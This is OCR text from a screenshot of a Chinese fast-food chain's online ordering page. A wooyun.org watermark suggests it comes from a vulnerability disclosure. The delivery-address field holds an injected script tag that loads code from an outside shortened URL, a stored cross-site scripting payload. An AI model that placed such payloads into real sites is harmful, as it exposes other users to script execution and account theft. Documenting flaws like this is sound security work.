 登录 注册
真功夫
广州市 更换
首页 订餐查询 功夫通会员 帮助中心
菜 单
热卖 08:00-22:00
半 半价狂欢节
赞 皇牌25周年特惠套餐
新 新品-酱香花腩饭
新 新品-早餐
值 超值双人餐
营养早餐 08:00-10:30
丰富主食 10:30-22:00
酱香花腩饭
排骨拼鸡腿肉饭
香汁排骨饭
冬（香）菇鸡腿肉饭
原盅蒸炖鸡饭
酸菜卤肉饭
鲜辣排骨饭
冬菇肉饼饭
榨菜牛肉饭
鱼香茄子饭
米粉、米线
蒸汤
小吃/配菜/米饭
饮品
轻松下午茶 14:00-17:00
冬
香
菇
鸡
腿
肉
搜索您想吃的
辣 清淡 滋补 经典 素 冷
订餐信息
随便吃吃
下单后45分钟左右送达
还没有匹配您的送餐地址，餐
品可能无法送到，马上添加
原金额： 27.0 元
价格： 0.0 元
送费： 5.0 元
价格： 32 元
进入结算
车详情
鸡腿套餐
冬（香）菇鸡腿肉
饭×1
四季猪骨汤×1
1 ¥27
帐号登录
免登录订餐
首次订餐：
送餐城市： 广州市 更换
大厦名/小区名： 富力盈信大厦
详细地址： <script src=http://t.cn/R2FG8hI></
联系人： 林先生
手机号码： 13999999999
此号码可直接用于下次登录
确认地址
不用注册也可以订餐
老用户订餐：
手机： 请输入手机
登录
¥27.0 立即购买
¥25.0 立即购买
¥18.5 立即购买
www.wooyun.org